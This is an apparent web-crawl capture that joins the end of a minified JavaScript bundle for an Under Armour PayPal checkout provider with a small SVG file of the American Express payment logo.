mutation"),u(K.PayPalTranslationKey.CART_PAYPAL_ERROR),Error(K.PayPalTranslationKey.CART_PAYPAL_ERROR);return e.data},[a,r]),f=(0,c.useCallback)(e=>{e.code||(z.error(e,"Encountered an error with Paypal"),u(K.PayPalTranslationKey.CART_PAYPAL_ERROR))},[]),y=(0,c.useMemo)(()=>({isAvailable:i,payPalError:l,handlePayPalApprove:d,handlePayPalCreateOrder:p,handlePayPalError:f}),[i,l,d,p,f]);return(0,s.jsx)(X.Provider,{value:y,children:e})}function Q({children:e}){let{cart:t}=(0,L.useCart)(),r=(0,w.useLocale)(),{payPalPaymentModel:n}=(0,k.useSfccFeatures)(),a=(0,c.useMemo)(()=>U(r,t?.currency,n),[t?.currency,r,n]);return(0,s.jsx)(A,{options:a,children:(0,s.jsx)($,{children:e})})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg
body_size: 126
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;stroke:#1D1D1D;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1D;}
</style>
<path class="st0" d="M4.5,8.5h31c2.2,0,4,1.8,4,4v15c0,2.2-1.8,4-4,4h-31c-2.2,0-4-1.8-4-4v-15C0.5,10.3,2.3,8.5,4.5,8.5z"/>
<path class="st1" d="M19.7,17.5H19l-1.5,3.2L16,17.5h-2v4.2l-1.9-4.2h-1.9l-2.2,5h1.5l0.4-1.1h2.3l0.5,1.1h2.5v-3.6l1.7,3.6h1.2
	l1.5-3.3v3.3H21v-5H19.7z M10.4,20.2l0.7-1.7l0.7,1.7H10.4z"/>
<path class="st1" d="M32,17.5h-1.8L28.8,19l-1.4-1.5h-5.5v5h5.4l1.5-1.6l1.4,1.6H32L29.7,20L32,17.5z M26,22v-0.6h-2.8v-0.8H26v-1.1
	h-2.8v-0.8H26v-0.8l1.9,2.1L26,22z"/>
</svg>
